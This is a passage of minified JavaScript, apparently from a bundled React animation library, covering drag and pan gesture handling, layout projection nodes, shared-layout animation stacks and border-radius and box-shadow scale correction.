0)||0)}snapToCursor(t){iL(e=>{let{drag:i}=this.getProps();if(!i6(e,i,this.currentDirection))return;let{projection:r}=this.visualElement,n=this.getAxisMotionValue(e);if(r&&r.layout){let{min:i,max:s}=r.layout.layoutBox[e];n.set(t[e]-eg(i,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!iY(e)||!i||!this.constraints)return;this.stopAnimation();let r={x:0,y:0};iL(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();r[t]=function(t,e){let i=.5,r=iS(t),n=iS(e);return n>r?i=K(e.min,e.max-r,t.min):r>n&&(i=K(t.min,t.max-n,e.min)),td(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iL(e=>{if(!i6(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:s}=this.constraints[e];i.set(eg(n,s,r[e]))})}addListeners(){if(!this.visualElement.current)return;i9.set(this.visualElement,this);let t=iP(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();iY(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,r=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),b.read(e);let n=iy(window,"resize",()=>this.scalePositionWithinConstraints()),s=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iL(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),r(),s&&s()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:r=!1,dragConstraints:n=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:r,dragConstraints:n,dragElastic:s,dragMomentum:o}}}function i6(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class i8 extends ic{constructor(t){super(t),this.removeGroupControls=v,this.removeListeners=v,this.controls=new i4(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||v}unmount(){this.removeGroupControls(),this.removeListeners()}}let i7=t=>(e,i)=>{t&&b.postRender(()=>t(e,i))};class rt extends ic{constructor(){super(...arguments),this.removePointerDownListener=v}onPointerDown(t){this.session=new iK(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint()})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:r}=this.node.getProps();return{onSessionStart:i7(t),onStart:i7(e),onMove:i,onEnd:(t,e)=>{delete this.session,r&&b.postRender(()=>r(t,e))}}}mount(){this.removePointerDownListener=iP(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var re,ri,rr=i(5155),rn=i(2115);let rs=(0,rn.createContext)(null),ro=(0,rn.createContext)({}),ra=(0,rn.createContext)({}),{schedule:rl,cancel:ru}=x(queueMicrotask,!1),rh={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function rd(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let rc={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!tE.test(t))return t;t=parseFloat(t)}let i=rd(t,e.target.x),r=rd(t,e.target.y);return`${i}% ${r}%`}},rp={};class rm extends rn.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:r}=this.props,{projection:n}=t;!function(t){for(let e in t)rp[e]=t[e],ei(e)&&(rp[e].isCSSVariable=!0)}(rv),n&&(e.group&&e.group.add(n),i&&i.register&&r&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),rh.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:r,isPresent:n}=this.props,s=i.projection;return s&&(s.isPresent=n,r||t.layoutDependency!==e||void 0===e||t.isPresent!==n?s.willUpdate():this.safeToRemove(),t.isPresent===n||(n?s.promote():s.relegate()||b.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),rl.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:r}=t;r&&(r.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(r),i&&i.deregister&&i.deregister(r))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function rf(t){let[e,i]=function(t=!0){let e=(0,rn.useContext)(rs);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:r,register:n}=e,s=(0,rn.useId)();(0,rn.useEffect)(()=>{if(t)return n(s)},[t]);let o=(0,rn.useCallback)(()=>t&&r&&r(s),[s,r,t]);return!i&&r?[!1,o]:[!0]}(),r=(0,rn.useContext)(ro);return(0,rr.jsx)(rm,{...t,layoutGroup:r,switchLayoutGroup:(0,rn.useContext)(ra),isPresent:e,safeToRemove:i})}let rv={borderRadius:{...rc,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:rc,borderTopRightRadius:rc,borderBottomLeftRadius:rc,borderBottomRightRadius:rc,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let r=tN.parse(t);if(r.length>5)return t;let n=tN.createTransformer(t),s=+("number"!=typeof r[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;r[0+s]/=o,r[1+s]/=a;let l=eg(o,a,.5);return"number"==typeof r[2+s]&&(r[2+s]/=l),"number"==typeof r[3+s]&&(r[3+s]/=l),n(r)}}},rg=(t,e)=>t.depth-e.depth;class ry{constructor(){this.children=[],this.isDirty=!1}add(t){M(this.children,t),this.isDirty=!0}remove(t){E(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(rg),this.isDirty=!1,this.children.forEach(t)}}function rx(t){let e=j(t)?t.get():t;return p(e)?e.toValue():e}let rb=["TopLeft","TopRight","BottomLeft","BottomRight"],rw=rb.length,rP=t=>"string"==typeof t?parseFloat(t):t,rT=t=>"number"==typeof t||tE.test(t);function rS(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let rA=rE(0,.5,tl),rM=rE(.5,.95,v);function rE(t,e,i){return r=>r<t?0:r>e?1:i(K(t,e,r))}function rV(t,e){t.min=e.min,t.max=e.max}function rk(t,e){rV(t.x,e.x),rV(t.y,e.y)}function rC(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function rD(t,e,i,r,n){return t-=e,t=r+1/i*(t-r),void 0!==n&&(t=r+1/n*(t-r)),t}function rR(t,e,[i,r,n],s,o){!function(t,e=0,i=1,r=.5,n,s=t,o=t){if(tM.test(e)&&(e=parseFloat(e),e=eg(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=eg(s.min,s.max,r);t===s&&(a-=e),t.min=rD(t.min,e,i,a,n),t.max=rD(t.max,e,i,a,n)}(t,e[i],e[r],e[n],e.scale,s,o)}let rj=["x","scaleX","originX"],rL=["y","scaleY","originY"];function rB(t,e,i,r){rR(t.x,e,rj,i?i.x:void 0,r?r.x:void 0),rR(t.y,e,rL,i?i.y:void 0,r?r.y:void 0)}function rF(t){return 0===t.translate&&1===t.scale}function rO(t){return rF(t.x)&&rF(t.y)}function rU(t,e){return t.min===e.min&&t.max===e.max}function rI(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function r$(t,e){return rI(t.x,e.x)&&rI(t.y,e.y)}function rN(t){return iS(t.x)/iS(t.y)}function rz(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class rW{constructor(){this.members=[]}add(t){M(this.members,t),t.scheduleRender()}remove(t){if(E(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:r}=t.options;!1===r&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let rH={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},rG=["","X","Y","Z"],rY={visibility:"hidden"},rX=0;function rq(t,e,i,r){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),r&&(r[t]=0))}function rK({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:r,resetTransform:n}){return class{constructor(t={},i=null==e?void 0:e()){this.id=rX++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,y.value&&(rH.nodes=rH.calculatedTargetDeltas=rH.calculatedProjections=0),this.nodes.forEach(rZ),this.nodes.forEach(r9),this.nodes.forEach(r4),this.nodes.forEach(rJ),y.addProjectionMetrics&&y.addProjectionMetrics(rH)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new ry)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new V),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:r,layout:n,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||r)&&(this.isLayoutDirty=!0),t){let i;let r=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=A.now(),r=({timestamp:n})=>{let s=n-i;s>=250&&(w(r),t(s-e))};return b.read(r,!0),()=>w(r)}(r,250),rh.hasAnimatedSinceResize&&(rh.hasAnimatedSinceResize=!1,this.nodes.forEach(r3))})}r&&this.root.registerSharedNode(r,this),!1!==this.options.animate&&s&&(r||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:r})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||s.getDefaultTransition()||ni,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),u=!this.targetLayout||!r$(this.targetLayout,r),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(u||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...l(n,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||r3(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,w(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(r6),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let r=i.props[F];if(window.MotionHasOptimisedAnimation(r,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(r,"transform",b,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(r1);return}this.isUpdating||this.nodes.forEach(r2),this.isUpdating=!1,this.nodes.forEach(r5),this.nodes.forEach(rQ),this.nodes.forEach(r_),this.clearAllSnapshots();let t=A.now();P.delta=td(0,1e3/60,t-P.timestamp),P.timestamp=t,P.isProcessing=!0,T.update.process(P),T.preRender.process(P),T.render.process(P),P.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,rl.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(r0),this.sharedNodes.forEach(r8)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,b.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){b.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure(),!this.snapshot||iS(this.snapshot.measuredBox.x)||iS(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=ij(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=r(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!rO(this.projectionDelta),i=this.getTransformTemplate(),r=i?i(this.latestValues,""):void 0,s=r!==this.prevTransformTemplateValue;t&&(e||iO(this.latestValues)||s)&&(n(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),r=this.removeElementScroll(i);return t&&(r=this.removeTransform(r)),ns((e=r).x),ns(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:r,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:e}=this.options;if(!e)return ij();let i=e.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(na))){let{scroll:t}=this.root;t&&(iz(i.x,t.offset.x),iz(i.y,t.offset.y))}return i}removeElementScroll(t){var e;let i=ij();if(rk(i,t),null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)return i;for(let e=0;e<this.path.length;e++){let r=this.path[e],{scroll:n,options:s}=r;r!==this.root&&n&&s.layoutScroll&&(n.wasRoot&&rk(i,t),iz(i.x,n.offset.x),iz(i.y,n.offset.y))}return i}applyTransform(t,e=!1){let i=ij();rk(i,t);for(let t=0;t<this.path.length;t++){let r=this.path[t];!e&&r.options.layoutScroll&&r.scroll&&r!==r.root&&iH(i,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),iO(r.latestValues)&&iH(i,r.latestValues)}return iO(this.latestValues)&&iH(i,this.latestValues),i}removeTransform(t){let e=ij();rk(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!iO(i.latestValues))continue;iF(i.latestValues)&&i.updateSnapshot();let r=ij();rk(r,i.measurePageBox()),rB(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,r)}return iO(this.latestValues)&&rB(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==P.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,i,r,n;let s=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=s.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=s.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=s.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==s;if(!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:a,layoutId:l}=this.options;if(this.layout&&(a||l)){if(this.resolvedRelativeTargetAt=P.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=ij(),this.relativeTargetOrigin=ij(),ik(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),rk(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=ij(),this.targetWithTransforms=ij()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),i=this.target,r=this.relativeTarget,n=this.relativeParent.target,iE(i.x,r.x,n.x),iE(i.y,r.y,n.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):rk(this.target,this.layout.layoutBox),iN(this.target,this.targetDelta)):rk(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=ij(),this.relativeTargetOrigin=ij(),ik(this.relativeTargetOrigin,this.target,t.target),rk(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}y.value&&rH.calculatedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||iF(this.parent.latestValues)||iU(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),i=!!this.resumingFrom||this!==e,r=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(r=!1),i&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===P.timestamp&&(r=!1),r)return;let{layout:n,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(n||s))return;rk(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;!function(t,e,i,r=!1){let n,s;let o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){s=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(r&&n.options.layoutScroll&&n.scroll&&n!==n.root&&iH(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),s&&(e.x*=s.x.scale,e.y*=s.y.scale,iN(t,s)),r&&iO(n.latestValues)&&iH(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,i),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=ij());let{target:l}=e;if(!l){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(rC(this.prevProjectionDelta.x,this.projectionDelta.x),rC(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iM(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===o&&this.treeScale.y===a&&rz(this.projectionDelta.x,this.prevProjectionDelta.x)&&rz(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),y.value&&rH.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){var e;if(null===(e=this.options.visualElement)||void 0===e||e.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iD(),this.projectionDelta=iD(),this.projectionDeltaWithTransform=iD()}setAnimationOrigin(t,e=!1){let i;let r=this.snapshot,n=r?r.latestValues:{},s={...this.latestValues},o=iD();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=ij(),l=(r?r.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,d=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(ne));this.animationProgress=0,this.mixTargetDelta=e=>{let r=e/1e3;if(r7(o.x,t.x,r),r7(o.y,t.y,r),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,c,p,m,f,v;if(ik(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,v=r,nt(p.x,m.x,f.x,v),nt(p.y,m.y,f.y,v),i&&(u=this.relativeTarget,c=i,rU(u.x,c.x)&&rU(u.y,c.y)))this.isProjectionDirty=!1;i||(i=ij()),rk(i,this.relativeTarget)}l&&(this.animationValues=s,function(t,e,i,r,n,s){n?(t.opacity=eg(0,void 0!==i.opacity?i.opacity:1,rA(r)),t.opacityExit=eg(void 0!==e.opacity?e.opacity:1,0,rM(r))):s&&(t.opacity=eg(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,r));for(let n=0;n<rw;n++){let s=`border${rb[n]}Radius`,o=rS(e,s),a=rS(i,s);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||rT(o)===rT(a)?(t[s]=Math.max(eg(rP(o),rP(a),r),0),(tM.test(a)||tM.test(o))&&(t[s]+="%")):t[s]=a)}(e.rotate||i.rotate)&&(t.rotate=eg(e.rotate||0,i.rotate||0,r))}(s,n,this.latestValues,r,d,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=r},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(w(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=b.update(()=>{rh.hasAnimatedSinceResize=!0,ev.layout++,this.currentAnimation=function(t,e,i){let r=j(0)?0:R(t);return r.start(e8("",r,1e3,i)),r.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{ev.layout--},onComplete:()=>{ev.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:r,latestValues:n}=t;if(e&&i&&r){if(this!==t&&this.layout&&r&&no(this.options.animationType,this.layout.layoutBox,r.layoutBox)){i=this.target||ij();let e=iS(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let r=iS(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+r}rk(e,i),iH(e,n),iM(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new rW),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let r=this.getStack();r&&r.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let r={};i.z&&rq("z",t,r,this.animationValues);for(let e=0;e<rG.length;e++)rq(`rotate${rG[e]}`,t,r,this.animationValues),rq(`skew${rG[e]}`,t,r,this.animationValues);for(let e in t.render(),r)t.setStaticValue(e,r[e]),this.animationValues&&(this.animationValues[e]=r[e]);t.scheduleRender()}getProjectionStyles(t){var e,i;if(!this.instance||this.isSVG)return;if(!this.isVisible)return rY;let r={visibility:""},n=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=rx(null==t?void 0:t.pointerEvents)||"",r.transform=n?n(this.latestValues,""):"none",r;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=rx(null==t?void 